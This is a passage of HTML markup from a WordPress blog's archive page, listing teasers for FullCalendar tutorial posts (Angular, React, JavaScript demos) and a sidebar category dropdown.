                    <h4 class="entry-title title"><a href="https://therichpost.com/fullcalendar-with-add-appointment-form-demo/">Fullcalendar with Add Appointment Form Demo</a></h4>
                            <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://therichpost.com/2024/03/">
                March 6, 2024            </a>
        </span>
            <a class="auth" href="https://therichpost.com/author/therichpost/">
            <i class="fas fa-user-circle"></i>therichpost        </a>
            </div> 
                        <div class="mg-content">
                        <p>To create a demo of FullCalendar with an appointment form, you would typically follow these steps: Below is a basic example demonstrating how you could implement this. This example uses&hellip;</p>
                    </div>
                </div>
            </article>
                    <article id="post-18281" class="d-md-flex mg-posts-sec-post align-items-center post-18281 post type-post status-publish format-standard has-post-thumbnail hentry category-css category-fullcalendar category-html category-javascript tag-fullcalendar">
                        <div class="col-12 col-md-6">
            <div class="mg-post-thumb back-img md" style="background-image: url('https://therichpost.com/wp-content/uploads/2024/03/how-to-add-multiple-Fullcalendar-in-single-html-page.webp');">
                <span class="post-form"><i class="fas fa-camera"></i></span>                <a class="link-div" href="https://therichpost.com/how-to-add-multiple-fullcalendar-in-single-html-page/"></a>
            </div> 
        </div>
                        <div class="mg-sec-top-post py-3 col">
                    <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://therichpost.com/category/css/" alt="View all posts in css"> 
                                 css
                             </a><a class="newsup-categories category-color-1" href="https://therichpost.com/category/fullcalendar/" alt="View all posts in FullCalendar"> 
                                 FullCalendar
                             </a><a class="newsup-categories category-color-1" href="https://therichpost.com/category/html/" alt="View all posts in Html"> 
                                 Html
                             </a><a class="newsup-categories category-color-1" href="https://therichpost.com/category/javascript/" alt="View all posts in Javascript"> 
                                 Javascript
                             </a></div> 
                    <h4 class="entry-title title"><a href="https://therichpost.com/how-to-add-multiple-fullcalendar-in-single-html-page/">how to add multiple Fullcalendar in single html page?</a></h4>
                            <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://therichpost.com/2024/03/">
                March 4, 2024            </a>
        </span>
            <a class="auth" href="https://therichpost.com/author/therichpost/">
            <i class="fas fa-user-circle"></i>therichpost        </a>
            </div> 
                        <div class="mg-content">
                        <p>To add multiple FullCalendar instances on a single HTML page, you will need to ensure each calendar has its own unique container element. Here&#8217;s a step-by-step guide to achieve this:&hellip;</p>
                    </div>
                </div>
            </article>
                    <article id="post-18283" class="d-md-flex mg-posts-sec-post align-items-center post-18283 post type-post status-publish format-standard has-post-thumbnail hentry category-css category-fullcalendar category-html category-html5 category-javascript tag-fullcalendar">
                        <div class="col-12 col-md-6">
            <div class="mg-post-thumb back-img md" style="background-image: url('https://therichpost.com/wp-content/uploads/2024/03/How-to-show-different-Fullcalendar-for-different-cities.webp');">
                <span class="post-form"><i class="fas fa-camera"></i></span>                <a class="link-div" href="https://therichpost.com/how-to-show-different-fullcalendar-for-different-cities/"></a>
            </div> 
        </div>
                        <div class="mg-sec-top-post py-3 col">
                    <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://therichpost.com/category/css/" alt="View all posts in css"> 
                                 css
                             </a><a class="newsup-categories category-color-1" href="https://therichpost.com/category/fullcalendar/" alt="View all posts in FullCalendar"> 
                                 FullCalendar
                             </a><a class="newsup-categories category-color-1" href="https://therichpost.com/category/html/" alt="View all posts in Html"> 
                                 Html
                             </a><a class="newsup-categories category-color-1" href="https://therichpost.com/category/html5/" alt="View all posts in HTML5"> 
                                 HTML5
                             </a><a class="newsup-categories category-color-1" href="https://therichpost.com/category/javascript/" alt="View all posts in Javascript"> 
                                 Javascript
                             </a></div> 
                    <h4 class="entry-title title"><a href="https://therichpost.com/how-to-show-different-fullcalendar-for-different-cities/">How to show different Fullcalendar for different cities ?</a></h4>
                            <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://therichpost.com/2024/03/">
                March 4, 2024            </a>
        </span>
            <a class="auth" href="https://therichpost.com/author/therichpost/">
            <i class="fas fa-user-circle"></i>therichpost        </a>
            </div> 
                        <div class="mg-content">
                        <p>To show different FullCalendar instances for different cities, you can follow a strategy where each city has its own calendar instance with events specific to that city. Here&#8217;s a step-by-step&hellip;</p>
                    </div>
                </div>
            </article>
                    <article id="post-18209" class="d-md-flex mg-posts-sec-post align-items-center post-18209 post type-post status-publish format-standard has-post-thumbnail hentry category-fullcalendar tag-fullcalendar">
                        <div class="col-12 col-md-6">
            <div class="mg-post-thumb back-img md" style="background-image: url('https://therichpost.com/wp-content/uploads/2024/03/Fullcalendar-with-events-and-creating-events-demo.webp');">
                <span class="post-form"><i class="fas fa-camera"></i></span>                <a class="link-div" href="https://therichpost.com/fullcalendar-with-events-and-creating-events-demo/"></a>
            </div> 
        </div>
                        <div class="mg-sec-top-post py-3 col">
                    <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://therichpost.com/category/fullcalendar/" alt="View all posts in FullCalendar"> 
                                 FullCalendar
                             </a></div> 
                    <h4 class="entry-title title"><a href="https://therichpost.com/fullcalendar-with-events-and-creating-events-demo/">Fullcalendar with events and creating events demo</a></h4>
                            <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://therichpost.com/2024/03/">
                March 1, 2024            </a>
        </span>
            <a class="auth" href="https://therichpost.com/author/therichpost/">
            <i class="fas fa-user-circle"></i>therichpost        </a>
            </div> 
                        <div class="mg-content">
                        <p>FullCalendar is a powerful and versatile JavaScript library for building interactive calendars on web applications. It allows you to display events in daily, weekly, monthly, or custom views and provides&hellip;</p>
                    </div>
                </div>
            </article>
                    <article id="post-17448" class="d-md-flex mg-posts-sec-post align-items-center post-17448 post type-post status-publish format-standard has-post-thumbnail hentry category-angular category-angular-17 category-fullcalendar tag-angular-17 tag-fullcalendar">
                        <div class="col-12 col-md-6">
            <div class="mg-post-thumb back-img md" style="background-image: url('https://therichpost.com/wp-content/uploads/2023/12/Angular-17-FullCalendar-with-Dynamic-Events-Working-Demo.png');">
                <span class="post-form"><i class="fas fa-camera"></i></span>                <a class="link-div" href="https://therichpost.com/angular-17-fullcalendar-with-dynamic-events-working-example/"></a>
            </div> 
        </div>
                        <div class="mg-sec-top-post py-3 col">
                    <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://therichpost.com/category/angular/" alt="View all posts in Angular"> 
                                 Angular
                             </a><a class="newsup-categories category-color-1" href="https://therichpost.com/category/angular-17/" alt="View all posts in Angular 17"> 
                                 Angular 17
                             </a><a class="newsup-categories category-color-1" href="https://therichpost.com/category/fullcalendar/" alt="View all posts in FullCalendar"> 
                                 FullCalendar
                             </a></div> 
                    <h4 class="entry-title title"><a href="https://therichpost.com/angular-17-fullcalendar-with-dynamic-events-working-example/">Angular 17 FullCalendar with Dynamic Events Working Example</a></h4>
                            <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://therichpost.com/2023/12/">
                December 4, 2023            </a>
        </span>
            <a class="auth" href="https://therichpost.com/author/therichpost/">
            <i class="fas fa-user-circle"></i>therichpost        </a>
            </div> 
                        <div class="mg-content">
                        <p>Hello to all, welcome to therichpost.com. In this post, I will tell you, Angular 17 FullCalendar with Dynamic Events Working Example. Angular 17 came and if you are new then&hellip;</p>
                    </div>
                </div>
            </article>
                    <article id="post-17266" class="d-md-flex mg-posts-sec-post align-items-center post-17266 post type-post status-publish format-standard has-post-thumbnail hentry category-bootstrap-5 category-fullcalendar category-reactjs tag-fullcalendar tag-reactjs">
                        <div class="col-12 col-md-6">
            <div class="mg-post-thumb back-img md" style="background-image: url('https://therichpost.com/wp-content/uploads/2023/10/Customized-FullCalendar-in-Reactjs.png');">
                <span class="post-form"><i class="fas fa-camera"></i></span>                <a class="link-div" href="https://therichpost.com/customized-fullcalendar-in-reactjs/"></a>
            </div> 
        </div>
                        <div class="mg-sec-top-post py-3 col">
                    <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://therichpost.com/category/bootstrap-5/" alt="View all posts in Bootstrap 5"> 
                                 Bootstrap 5
                             </a><a class="newsup-categories category-color-1" href="https://therichpost.com/category/fullcalendar/" alt="View all posts in FullCalendar"> 
                                 FullCalendar
                             </a><a class="newsup-categories category-color-1" href="https://therichpost.com/category/reactjs/" alt="View all posts in Reactjs"> 
                                 Reactjs
                             </a></div> 
                    <h4 class="entry-title title"><a href="https://therichpost.com/customized-fullcalendar-in-reactjs/">Customized FullCalendar in Reactjs</a></h4>
                            <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://therichpost.com/2023/10/">
                October 11, 2023            </a>
        </span>
            <a class="auth" href="https://therichpost.com/author/therichpost/">
            <i class="fas fa-user-circle"></i>therichpost        </a>
            </div> 
                        <div class="mg-content">
                        <p>Hello to all, welcome back to my blog therichpost.com. Today in this post, I am going to tell you, RCustomized FullCalendar in Reactjs. Key Features: Here you can check more&hellip;</p>
                    </div>
                </div>
            </article>
                    <article id="post-15807" class="d-md-flex mg-posts-sec-post align-items-center post-15807 post type-post status-publish format-standard has-post-thumbnail hentry category-angular category-angular-16 category-fullcalendar tag-angular-16 tag-fullcalendar">
                        <div class="col-12 col-md-6">
            <div class="mg-post-thumb back-img md" style="background-image: url('https://therichpost.com/wp-content/uploads/2023/05/Angular-16-Full-Calendar-with-Dynamic-Events-with-Meeting-Button.png');">
                <span class="post-form"><i class="fas fa-camera"></i></span>                <a class="link-div" href="https://therichpost.com/angular-16-full-calendar-with-dynamic-events-with-meeting-button/"></a>
            </div> 
        </div>
                        <div class="mg-sec-top-post py-3 col">
                    <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://therichpost.com/category/angular/" alt="View all posts in Angular"> 
                                 Angular
                             </a><a class="newsup-categories category-color-1" href="https://therichpost.com/category/angular-16/" alt="View all posts in Angular 16"> 
                                 Angular 16
                             </a><a class="newsup-categories category-color-1" href="https://therichpost.com/category/fullcalendar/" alt="View all posts in FullCalendar"> 
                                 FullCalendar
                             </a></div> 
                    <h4 class="entry-title title"><a href="https://therichpost.com/angular-16-full-calendar-with-dynamic-events-with-meeting-button/">Angular 16 Full Calendar with Dynamic Events with Meeting Button</a></h4>
                            <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://therichpost.com/2023/05/">
                May 25, 2023            </a>
        </span>
            <a class="auth" href="https://therichpost.com/author/therichpost/">
            <i class="fas fa-user-circle"></i>therichpost        </a>
            </div> 
                        <div class="mg-content">
                        <p>Hello to all, welcome to therichpost.com. In this post, I will tell you, Angular 16 Full Calendar with Dynamic Events with Meeting Button. Angular 17 came and if you are&hellip;</p>
                    </div>
                </div>
            </article>
                    <article id="post-15007" class="d-md-flex mg-posts-sec-post align-items-center post-15007 post type-post status-publish format-standard has-post-thumbnail hentry category-angular category-angular-14 category-angular-15 category-fullcalendar tag-angular-14 tag-fullcalendar">
                        <div class="col-12 col-md-6">
            <div class="mg-post-thumb back-img md" style="background-image: url('https://therichpost.com/wp-content/uploads/2022/10/Angular-14-FullCalendar-Working-Demo-with-Dynamic-Data.png');">
                <span class="post-form"><i class="fas fa-camera"></i></span>                <a class="link-div" href="https://therichpost.com/angular-14-fullcalendar-working-demo-with-dynamic-data/"></a>
            </div> 
        </div>
                        <div class="mg-sec-top-post py-3 col">
                    <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://therichpost.com/category/angular/" alt="View all posts in Angular"> 
                                 Angular
                             </a><a class="newsup-categories category-color-1" href="https://therichpost.com/category/angular-14/" alt="View all posts in Angular 14"> 
                                 Angular 14
                             </a><a class="newsup-categories category-color-1" href="https://therichpost.com/category/angular-15/" alt="View all posts in Angular 15"> 
                                 Angular 15
                             </a><a class="newsup-categories category-color-1" href="https://therichpost.com/category/fullcalendar/" alt="View all posts in FullCalendar"> 
                                 FullCalendar
                             </a></div> 
                    <h4 class="entry-title title"><a href="https://therichpost.com/angular-14-fullcalendar-working-demo-with-dynamic-data/">Angular 14 FullCalendar Working Demo with Dynamic Data</a></h4>
                            <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://therichpost.com/2022/10/">
                October 27, 2022            </a>
        </span>
            <a class="auth" href="https://therichpost.com/author/therichpost/">
            <i class="fas fa-user-circle"></i>therichpost        </a>
            </div> 
                        <div class="mg-content">
                        <p>Hello to all, welcome to therichpost.com. In this post, I will tell you, Angular 14 FullCalendar Working Demo with Dynamic Data. Angular12 came and if you are new then you&hellip;</p>
                    </div>
                </div>
            </article>
                    <article id="post-11905" class="d-md-flex mg-posts-sec-post align-items-center post-11905 post type-post status-publish format-standard has-post-thumbnail hentry category-angular-12 category-fullcalendar tag-angular-12 tag-fullcalendar">
                        <div class="col-12 col-md-6">
            <div class="mg-post-thumb back-img md" style="background-image: url('https://therichpost.com/wp-content/uploads/2021/05/Angular-12-FullCalendar-with-Dynamic-Data.png');">
                <span class="post-form"><i class="fas fa-camera"></i></span>                <a class="link-div" href="https://therichpost.com/angular-12-fullcalendar-with-dynamic-data/"></a>
            </div> 
        </div>
                        <div class="mg-sec-top-post py-3 col">
                    <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://therichpost.com/category/angular-12/" alt="View all posts in Angular 12"> 
                                 Angular 12
                             </a><a class="newsup-categories category-color-1" href="https://therichpost.com/category/fullcalendar/" alt="View all posts in FullCalendar"> 
                                 FullCalendar
                             </a></div> 
                    <h4 class="entry-title title"><a href="https://therichpost.com/angular-12-fullcalendar-with-dynamic-data/">Angular 12 FullCalendar with Dynamic Events</a></h4>
                            <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://therichpost.com/2021/05/">
                May 25, 2021            </a>
        </span>
            <a class="auth" href="https://therichpost.com/author/therichpost/">
            <i class="fas fa-user-circle"></i>therichpost        </a>
            </div> 
                        <div class="mg-content">
                        <p>Hello to all, welcome to therichpost.com. In this post, I will tell you, Angular 12 FullCalendar with Dynamic Events. Angular12 came and if you are new then you must check&hellip;</p>
                    </div>
                </div>
            </article>
                    <div class="col-md-12 text-center d-flex justify-content-center">
                                            
            </div>
            </div>
    <!-- // mg-posts-sec-inner -->
</div>
<!-- // mg-posts-sec block_6 -->             </div>
                            <aside class="col-md-4">
                
<aside id="secondary" class="widget-area" role="complementary">
	<div id="sidebar-right" class="mg-sidebar">
		<div id="categories-17" class="mg-widget widget_categories"><div class="mg-wid-title"><h6 class="wtitle">Categories</h6></div><form action="https://therichpost.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="143">.Net Framework&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="367">ag-grid&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="701">Agora&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="585">AI&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="56">Ajax&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="689">Android&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="551">Angular&nbsp;&nbsp;(343)</option>
	<option class="level-0" value="388">Angular 10&nbsp;&nbsp;(141)</option>
	<option class="level-0" value="418">Angular 11&nbsp;&nbsp;(113)</option>
	<option class="level-0" value="426">Angular 12&nbsp;&nbsp;(126)</option>
	<option class="level-0" value="469">Angular 13&nbsp;&nbsp;(78)</option>
	<option class="level-0" value="476">Angular 14&nbsp;&nbsp;(81)</option>
	<option class="level-0" value="554">Angular 15&nbsp;&nbsp;(79)</option>
	<option class="level-0" value="570">Angular 16&nbsp;&nbsp;(78)</option>
	<option class="level-0" value="596">Angular 17&nbsp;&nbsp;(147)</option>
	<option class="level-0" value="704">Angular 18&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="715">Angular 19&nbsp;&nbsp;(47)</option>
	<option class="level-0" value="749">Angular 20&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="280">Angular 7.2.4&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="286">Angular 8&nbsp;&nbsp;(118)</option>
	<option class="level-0" value="315">Angular 9&nbsp;&nbsp;(107)</option>
	<option class="level-0" value="458">Angular Admin Templates&nbsp;&nbsp;(97)</option>
	<option class="level-0" value="419">Angular Crud&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="423">Angular Ecommerce Templates&nbsp;&nbsp;(125)</option>
	<option class="level-0" value="718">Angular Template&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="417">Angular Templates&nbsp;&nbsp;(182)</option>
	<option class="level-0" value="84">Angular2&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="225">Angular6&nbsp;&nbsp;(36)</option>
	<option class="level-0" value="273">Angular7&nbsp;&nbsp;(64)</option>
	<option class="level-0" value="80">Angularjs&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="127">Angularjs1&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="99">Angularjs4&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="454">Asp.NET Core&nbsp;&nbsp;(24)</option>
	<option class="level-0" value="457">Asp.Net Core Admin Templates&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="456">Asp.Net Ecommerce Templates&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="305">AWS&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="673">Baselinker&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="166">Bitcoin&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="167">Blogging&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="86">Bootstrap&nbsp;&nbsp;(75)</option>
	<option class="level-0" value="228">Bootstrap 4&nbsp;&nbsp;(262)</option>
	<option class="level-0" value="385">Bootstrap 4.5&nbsp;&nbsp;(112)</option>
	<option class="level-0" value="422">Bootstrap 5&nbsp;&nbsp;(485)</option>
	<option class="level-0" value="428">Bootstrap 5 Templates&nbsp;&nbsp;(131)</option>
	<option class="level-0" value="112">Bootstrap Templates&nbsp;&nbsp;(72)</option>
	<option class="level-0" value="468">BootstrapVue&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="465">Bootswatch&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="178">c#&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="108">Chartjs&nbsp;&nbsp;(36)</option>
	<option class="level-0" value="584">Chat GTP&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="308">chinese dor&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="82">Codeigniter&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="684">Cordova&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="752">CoreUI Dashboard Angular&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="81">css&nbsp;&nbsp;(94)</option>
	<option class="level-0" value="57">css3&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="141">Datatable&nbsp;&nbsp;(72)</option>
	<option class="level-0" value="165">Datepicker&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="466">Django&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="486">Docker&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="382">Dokanmultivendor&nbsp;&nbsp;(47)</option>
	<option class="level-0" value="714">Dropshipping&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="707">DSpace&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="271">echarts&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="573">Elementor Pro&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="98">ExcelSheet&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="144">Exclusive&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="266">Express Js&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="306">Filezilla&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="394">Firebase&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="484">Flex Layout&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="663">Flutter&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="586">Free Admin Dashboard Templates&nbsp;&nbsp;(161)</option>
	<option class="level-0" value="672">Free Ecommerce Templates&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="747">Free HTML Template&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="109">FullCalendar&nbsp;&nbsp;(84)</option>
	<option class="level-0" value="126">Git&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="128">Google Adsense&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="335">google charts&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="58">Google Map&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="5">Google Map Api&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="429">GraphQL&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="390">HighCharts&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="97">Home Remedies&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="196">htaccess&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="55">Html&nbsp;&nbsp;(109)</option>
	<option class="level-0" value="671">HTML5&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="169">Inheritance&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="576">Ionic&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="413">Ionic 5&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="577">Ionic 7&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="700">Ionic 8&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="688">IOS&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="478">Java&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="59">Javascript&nbsp;&nbsp;(175)</option>
	<option class="level-0" value="51">Jquery&nbsp;&nbsp;(89)</option>
	<option class="level-0" value="352">Jquery Isotope&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="111">JqueryUi&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="107">Json&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="516">Json Server&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="110">Juqeryui&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="686">Kendo UI&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="106">Laravel&nbsp;&nbsp;(151)</option>
	<option class="level-0" value="587">Laravel 10&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="698">Laravel 11&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="282">Laravel 5.8&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="291">Laravel 6&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="349">Laravel 7&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="361">laravel 7.2&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="412">Laravel 8&nbsp;&nbsp;(72)</option>
	<option class="level-0" value="472">Laravel 9&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="460">Laravel Admin Templates&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="242">Laravl 5.7&nbsp;&nbsp;(47)</option>
	<option class="level-0" value="389">Learn Angular&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="565">Material-ui&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="227">MaterialAngular&nbsp;&nbsp;(61)</option>
	<option class="level-0" value="711">Medusajs&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="696">Microfrontend&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="85">Mom&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="275">Mongodb&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="251">Month Analytics Report&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="145">Music&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="337">Mxgraph&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="104">Mysql&nbsp;&nbsp;(76)</option>
	<option class="level-0" value="415">Next.js&nbsp;&nbsp;(33)</option>
	<option class="level-0" value="536">NGRX&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="364">ngx smart popover&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="78">Nodejs&nbsp;&nbsp;(42)</option>
	<option class="level-0" value="77">npm&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="559">Nuxt&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="204">owl carousel&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="53">Payment Methods&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="177">Paypal&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="83">Paytm&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="105">PDO&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="235">Photography&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="75">Php&nbsp;&nbsp;(116)</option>
	<option class="level-0" value="272">piechart&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="453">PostgreSQL&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="669">Prestashop&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="427">PrimeNG&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="676">Punjabi Singers&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="451">Python&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="4">Quotes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="459">React Admin Dashboards&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="444">React Native&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="703">react-bootstrap&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="195">React-props&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="194">Reactjs&nbsp;&nbsp;(375)</option>
	<option class="level-0" value="411">Reactjs Crud&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="424">Reactjs Ecommerce Templates&nbsp;&nbsp;(60)</option>
	<option class="level-0" value="416">Reactjs Templates&nbsp;&nbsp;(95)</option>
	<option class="level-0" value="464">Reactjs Tutorial&nbsp;&nbsp;(80)</option>
	<option class="level-0" value="709">Real Estate&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="462">Redux&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="76">Regular Expression&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="254">Rest Api&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="100">Rest Api Wp&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="540">Restaurant Websites Templates&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="397">rxjs&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="307">select2&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="101">Seo&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="667">Shopify&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="677">Sidhumoosewala&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="680">Socket.IO&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="479">Spring Boot&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="719">SQL Server&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="74">Squarespace&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="179">Stories&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="269">Summernote&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="245">Sweetalert&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="369">swiperjs&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="450">Tailwind Css&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="16">Technology&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="555">Text Generators&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="694">Threejs&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="284">Thrive Architect&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="682">TikTok&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="342">tinymce&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="60">Tv Series&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="594">Twilio&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="79">TypeScript&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="1">Uncategorized&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="175">Unit Testing&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="421">Vue Templates&nbsp;&nbsp;(52)</option>
	<option class="level-0" value="420">Vue3&nbsp;&nbsp;(138)</option>
	<option class="level-0" value="103">VueJs&nbsp;&nbsp;(169)</option>
	<option class="level-0" value="461">Vuejs Admin Templates&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="425">Vuejs Ecommerce Templates&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="592">wcfm&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="563">web 3&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="198">Woocommerce&nbsp;&nbsp;(121)</option>
	<option class="level-0" value="6">Woocommerce Hooks&nbsp;&nbsp;(120)</option>
	<option class="level-0" value="278">Wordpress&nbsp;&nbsp;(123)</option>
	<option class="level-0" value="356">Wordpress 5.3.2&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="283">Wordpress Cheat Codes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="7">Wordpress Hooks&nbsp;&nbsp;(73)</option>
	<option class="level-0" value="414">wordpress rest api&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="52">Wordpress Tricks&nbsp;&nbsp;(115)</option>
	<option class="level-0" value="285">WP Plugins&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="290">Wp Tricks&nbsp;&nbsp;(17)</option>
